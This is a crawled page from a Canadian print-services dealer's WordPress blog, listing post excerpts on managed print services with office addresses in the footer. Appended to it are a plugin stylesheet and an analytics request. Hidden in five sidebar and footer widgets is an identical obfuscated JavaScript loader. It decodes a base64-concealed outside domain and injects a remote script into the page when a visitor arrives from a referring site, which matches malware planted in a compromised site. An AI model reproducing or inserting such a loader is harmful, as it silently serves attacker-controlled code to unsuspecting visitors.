      <a href="http://www.ris-solutions.ca/control-your-print-costs-in-2020-with-managed-print/"><img width="640" height="233" src="http://www.ris-solutions.ca/wp-content/uploads/2020/02/save-money-ris-640x233.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Control Your Print Costs in 2020 with Managed Print | RIS Solutions" srcset="http://www.ris-solutions.ca/wp-content/uploads/2020/02/save-money-ris-640x233.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2020/02/save-money-ris-300x109.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2020/02/save-money-ris-600x219.jpg 600w, http://www.ris-solutions.ca/wp-content/uploads/2020/02/save-money-ris.jpg 699w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">05</span>
      <span class="month">Feb</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/control-your-print-costs-in-2020-with-managed-print/" title="Permalink to Control Your Print Costs in 2020 with Managed Print" rel="bookmark">
          Control Your Print Costs in 2020 with Managed Print        </a></h2>
              </header>

      <p>A recent Deloitte survey of 1200 senior executives found that 71% planned to implement cost controls in the next 24 months. This same survey found that these same executives also hope to launch new technologies over the same time period. So how can businesses cut costs while also spending on new technology? A Managed Print</p>

      <a href="http://www.ris-solutions.ca/control-your-print-costs-in-2020-with-managed-print/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-2355 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services tag-managed-print-services tag-managed-print-services-for-smbs post_format-post-format-image" id="post-2355" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/do-you-need-a-managed-print-program/"><img width="640" height="229" src="http://www.ris-solutions.ca/wp-content/uploads/2019/02/mps7-640x229.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Do You Need a Managed Print Program? | RIS Solutions" srcset="http://www.ris-solutions.ca/wp-content/uploads/2019/02/mps7-640x229.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2019/02/mps7-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2019/02/mps7-600x215.jpg 600w, http://www.ris-solutions.ca/wp-content/uploads/2019/02/mps7.jpg 698w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">26</span>
      <span class="month">Feb</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/do-you-need-a-managed-print-program/" title="Permalink to Do You Need a Managed Print Program?" rel="bookmark">
          Do You Need a Managed Print Program?        </a></h2>
              </header>

      <p>Are you thinking about adding a new printer or two to your print fleet? Purchasing new printers without a plan can end up costing you more than you think. A Managed Print Services provider can help you make the most of your print environment. In addition to cost savings, the right provider will optimize your print</p>

      <a href="http://www.ris-solutions.ca/do-you-need-a-managed-print-program/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-2163 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services tag-cost-control tag-managed-print-services tag-managed-print-services-for-smbs tag-print-assessment post_format-post-format-image" id="post-2163" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/what-managed-print-services-means-for-your-business/"><img width="640" height="228" src="http://www.ris-solutions.ca/wp-content/uploads/2016/07/MPS-640x228.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What Managed Print Services Means for Your Business, RIS Solutions, Ontario" srcset="http://www.ris-solutions.ca/wp-content/uploads/2016/07/MPS-640x228.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2016/07/MPS-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2016/07/MPS-600x213.jpg 600w, http://www.ris-solutions.ca/wp-content/uploads/2016/07/MPS.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">30</span>
      <span class="month">Jun</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/what-managed-print-services-means-for-your-business/" title="Permalink to What Managed Print Services Means for Your Business" rel="bookmark">
          What Managed Print Services Means for Your Business        </a></h2>
              </header>

      <p>You&#8217;ve probably heard of the term &#8220;Managed Print Services&#8221; before, but do you really know what it means and what it can do for your business? Managed Print Services, also referred to as MPS, helps businesses of all sizes gain visibility and control of their printing activities with an eye towards saving money and increasing efficiency and productivity.</p>

      <a href="http://www.ris-solutions.ca/what-managed-print-services-means-for-your-business/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-2094 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services category-print-cost-savings category-print-rules tag-document-management tag-managed-print-services tag-print-assessment post_format-post-format-image" id="post-2094" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/3-common-printing-mistakes/"><img width="640" height="229" src="http://www.ris-solutions.ca/wp-content/uploads/2016/01/Printing-Mistakes-640x229.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Common-printing-mistakes-MPS" srcset="http://www.ris-solutions.ca/wp-content/uploads/2016/01/Printing-Mistakes-640x229.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2016/01/Printing-Mistakes-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2016/01/Printing-Mistakes.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">26</span>
      <span class="month">Jan</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/3-common-printing-mistakes/" title="Permalink to 3 Common Printing Mistakes and How You Can Avoid Them in Your Office" rel="bookmark">
          3 Common Printing Mistakes and How You Can Avoid Them in Your Office        </a></h2>
              </header>

      <p>There&#8217;s a good chance that employees in your office are unaware that they are making a number of printing mistakes that could be costing your company time and money. These key oversights could potentially disrupt workflow, create unnecessary waste and allow confidential company information to get into the wrong hands. Here are three of the most common printing mistakes that employees</p>

      <a href="http://www.ris-solutions.ca/3-common-printing-mistakes/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-1902 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services tag-managed-print-services tag-paper-quality-and-your-digital-copier tag-supplies post_format-post-format-image" id="post-1902" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/paper-quality-and-the-performance-of-your-digital-copier/"><img width="640" height="228" src="http://www.ris-solutions.ca/wp-content/uploads/2015/02/paper-output-640x228.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Paper Quality and Paper Performance" srcset="http://www.ris-solutions.ca/wp-content/uploads/2015/02/paper-output-640x228.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2015/02/paper-output-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2015/02/paper-output.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">13</span>
      <span class="month">Feb</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/paper-quality-and-the-performance-of-your-digital-copier/" title="Permalink to Paper Quality and the Performance of Your Digital Copier" rel="bookmark">
          Paper Quality and the Performance of Your Digital Copier        </a></h2>
              </header>

      <p>Your digital copier may feature all of the latest bells and whistles, but if your paper quality has been compromised, there is a very good chance that you won&#8217;t be pleased with the end result. It&#8217;s no surprise that paper plays a critical role in the overall performance of your digital copier; however, the type</p>

      <a href="http://www.ris-solutions.ca/paper-quality-and-the-performance-of-your-digital-copier/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-1858 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services category-print-assessment tag-how-to-save-money-on-printing tag-managed-print-services tag-print-assessment post_format-post-format-image" id="post-1858" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/more-than-just-printing-maximize-your-mps-experience/"><img width="640" height="228" src="http://www.ris-solutions.ca/wp-content/uploads/2014/10/maximize-640x228.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2014/10/maximize-640x228.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2014/10/maximize-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2014/10/maximize.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">17</span>
      <span class="month">Nov</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/more-than-just-printing-maximize-your-mps-experience/" title="Permalink to More than Just Printing, Maximize Your MPS Experience" rel="bookmark">
          More than Just Printing, Maximize Your MPS Experience        </a></h2>
              </header>

      <p>As business becomes more complicated, more companies are turning to Managed Print Services to help them control print and IT. MPS providers can help you to better utilize and optimize your existing infrastructure, work with your IT staff to manage your technology and improve your overall workflow. But MPS goes far beyond these tasks. MPS professionals</p>

      <a href="http://www.ris-solutions.ca/more-than-just-printing-maximize-your-mps-experience/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-1787 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services tag-cost-control tag-cost-of-printing tag-cost-visibility tag-how-to-save-money-on-printing tag-managed-print-services post_format-post-format-image" id="post-1787" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/the-top-3-managed-print-services-benefits-for-small-to-medium-sized-businesses/"><img width="640" height="228" src="http://www.ris-solutions.ca/wp-content/uploads/2014/05/RIS-Top3-640x228.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2014/05/RIS-Top3-640x228.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2014/05/RIS-Top3-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2014/05/RIS-Top3.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">30</span>
      <span class="month">May</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/the-top-3-managed-print-services-benefits-for-small-to-medium-sized-businesses/" title="Permalink to The Top 3 Managed Print Services Benefits For Small To Medium Sized Businesses" rel="bookmark">
          The Top 3 Managed Print Services Benefits For Small To Medium Sized Businesses        </a></h2>
              </header>

      <p>The Managed Print Services movement has been surging throughout Canada and in particular here in Ontario. It would seem that our province has become the trendsetter in forward-thinking printing. While many cutting-edge printing experts are already reaping the benefits of MPS, many others yet are intrigued by the sweeping changes and are asking us if</p>

      <a href="http://www.ris-solutions.ca/the-top-3-managed-print-services-benefits-for-small-to-medium-sized-businesses/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-1403 type-post status-publish format-image has-post-thumbnail hentry category-control-colour-print-costs category-managed-print-services category-print-assessment tag-cost-of-printing tag-cut-print-costs tag-document-management tag-greener-workplace tag-how-to-save-money-on-printing tag-managed-print-services tag-print-assessment post_format-post-format-image" id="post-1403" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/how-can-a-print-assessment-help-your-business/"><img width="640" height="228" src="http://www.ris-solutions.ca/wp-content/uploads/2014/02/ris-assessment1-640x228.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2014/02/ris-assessment1-640x228.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2014/02/ris-assessment1-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2014/02/ris-assessment1.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">23</span>
      <span class="month">Apr</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/how-can-a-print-assessment-help-your-business/" title="Permalink to How Can a Print Assessment Help Your Business?" rel="bookmark">
          How Can a Print Assessment Help Your Business?        </a></h2>
              </header>

      <p>Many customers that we speak with on a daily basis don’t really understand how a print assessment can help their business. Some think that the assessment will require a substantial investment of their time, while others believe that if an assessment is conducted then they are obligated to buy something new. Well the short answer</p>

      <a href="http://www.ris-solutions.ca/how-can-a-print-assessment-help-your-business/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                                                        
        </div>
        <!-- Content / End -->
                    <!-- Sidebar -->
            <div class="four floated sidebar right">
                		  <aside class="sidebar">
						<div id="search-2" class="widget  widget_search">	<form method="get" id="searchform" action="http://www.ris-solutions.ca/" role="search">
		<button class="search-btn-widget"></button>
        <input type="text" class="search-field" name="s" id="s" onblur="if(this.value=='')this.value='Search';" onfocus="if(this.value=='Search')this.value='';"  value="Search" />
	</form>
<div class="clearfix"></div>
</div><div id="text-3" class="widget  widget_text">			<div class="textwidget"><a title="Do you know how much your business spends on print" href="/do-you-know-how-much-your-business-spends-on-print/"><img class="alignleft" alt="cta-annual-print-costs" src="/wp-content/uploads/2012/08/cta-annual-print-costs.jpg" width="250" height="160" /></a>

<a title="How the next generation of dynamic documents will improve the way we work." href="/how-the-next-generation-of-dynamic-documents-will-improve-the-way-we-work/"><img class="alignleft" alt="cta-control-office-documents" src="/wp-content/uploads/2012/08/cta-control-office-documents.jpg" width="250" height="160" /></a>

<a title="Print Savings Estimator" href="/free-print-savings-calculator/" target="_blank"><img  class="alignleft" src="/wp-content/uploads/2012/08/Print-Cost-Savings-Calculator-cta.jpg" alt="Print Savings Cost Estimator" width="250" height="160" /></a>

<a title="Cut your printing costs by up to 30% in 30 Days" href="/cut-your-printing-costs-by-up-to-30-in-30-days/"><img class="alignleft size-full wp-image-982" alt="Save 30% in 30 days on your print costs" src="/wp-content/uploads/2014/02/cut-costs4.png" width="250" height="160" /></a>

</div>
		</div><div id="text-7" class="widget  widget_text"><div class="headline no-margin"><h4>Follow Us</h4></div>			<div class="textwidget"><p><a href="https://www.facebook.com/pages/RIS-Document-Solutions/346990398777211" target="_blank"><img class="alignleft size-full wp-image-964" alt="facebook" src="/wp-content/uploads/2012/08/facebook.jpg" width="33" height="34" /></a><a href="https://twitter.com/RISsolutions" target="_blank"><img class="alignleft size-full wp-image-965" alt="twitter" src="/wp-content/uploads/2012/08/twitter.jpg" width="33" height="34" /></a><a href="http://www.youtube.com/channel/UCtmVeYehxuMYD7YPZ3ZlRrg" target="_blank"><img class="alignleft size-full wp-image-966" alt="youtube" src="/wp-content/uploads/2012/08/youtube.jpg" width="35" height="34" /></a><a href="http://www.linkedin.com/company/ris-technology-solutions" target="_blank"><img class="alignleft size-full wp-image-966" alt="linkedin" src="/wp-content/uploads/2014/02/linkedin.jpg" width="35" height="34" /></a><a href="/blog/"><img class="alignleft size-full wp-image-966" alt="blog" src="/wp-content/uploads/2014/02/rss.jpg" width="35" height="34" /></a></p></div>
		</div><div id="rvam_organization_schema_widget-2" class="widget  widget_rvam_organization_schema_widget"><div class="widget-text rvam-osw-wrapper"><div itemscope itemtype="http://schema.org/LocalBusiness"><meta itemprop="name" content="RIS Technology Solutions" /><meta itemprop="description" content="RIS Technology Solutions - Xerox Authorized Sales Agent" /><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress" class="osw-data address">329 10th Street West </span><meta itemprop="addressLocality" content="Owen Sound" /><meta itemprop="addressRegion" content="Ontario" /><meta itemprop="addressCountry" content="Canada" /></div><meta itemprop="telephone" content="1-519-376-9376" /><meta itemprop="url" content="http://ris-solutions.ca" /></div></div></div><div id="custom_html-112" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</aside>
            </div>
            <!-- Sidebar / End -->
            </div>
    <!-- 960 Container / End -->


</div>
<!-- Content / End -->

</div>
<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="mailto:&#114;&#115;&#109;&#105;&#x74;&#x68;&#x40;&#x72;&#x69;&#x73;&#x2d;&#x73;&#x6f;lutions&#46;&#99;&#97;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='bc1dd15276a0ef913070c86be6f93344';
hf4V='e9dec99f9ce8d06d8ce159b9741f3009';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<link rel='stylesheet' id='schema-widget-stylesheet-css'  href='http://www.ris-solutions.ca/wp-content/plugins/organization-schema-widget/css/style.css?ver=20131110' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"6b068da7ea","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/organization-schema-widget/css/style.css?ver=20131110
body_size: 553
content:
/*
 * Custom styles for 'Organizational Schema Widget' plugin
 *
 * @author   B3Marketing, LLC — Rick R. Duncan
 * @license  http://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     http://www.rickrduncan.com 
 *
**/

.rvam-osw-wrapper {
    clear: both;
    display: block;
    margin: 0 0 20px;
    margin: 0 0 2rem;
    overflow: hidden;
}

.osw-data {
	clear: both;
	display: block;
	font-family: inherit;
	font-size: inherit;
}

.osw-data.name {
	font-size: inherit;
}

.osw-data.fax,
.osw-data.phone,
.osw-data.po_box {
	clear: right;
	display: inline;
	float: left;
}

.osw-label.po_box {
	display: inline;
	float: left;
	margin-right: 4px;
}

.osw-label.email,
.osw-label.fax,
.osw-label.phone,
.osw-label.url {
	clear: left;
	display: inline;
	float: left;
	margin-right: 4px;
}

.osw-label.email,
.osw-label.fax,
.osw-label.hours, 
.osw-label.name,
.osw-label.phone,
.osw-label.url {
	font-weight: bold;
}

.osw-data.email,
.osw-data.url {
	border-bottom: none;
	clear: right;
	display: inline;
	float: left;
	text-decoration: none;
}

.osw-data.email:hover,
.osw-data.url:hover {
	text-decoration: none;
}

.osw-data.address {
	clear: left;
	display: inline;
	float: left;
}

.osw-data.city {
	clear: left;
	display: inline;
	float: left;
}

.osw-data.city_comma {
	clear: none;
	display: inline;
	float: left;
	margin-right: 6px;
}

.osw-data.state_region {
	clear: none;
	display: inline;
	float: left;
	margin-right: 6px;
}

.osw-data.postal_code {
	clear: none;
	display: inline;
	float: left;
	margin-right: 6px;
}

.osw-opening-hours {
    clear: both;
    display: block;
    float: left;
    overflow: hidden;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=73658598&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ris-solutions.ca%2Fcategory%2Fmanaged-print-services%2F&ul=en-us%40posix&dt=Managed%20Print%20Services%20%7C%20RIS%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=405169020&gjid=421149451&cid=1519859459.1769013183&tid=UA-69908159-1&_gid=739092986.1769013183&_r=1&_slc=1&z=1401494339
body_size: -286
content:
2,cG-6HH26DYBFP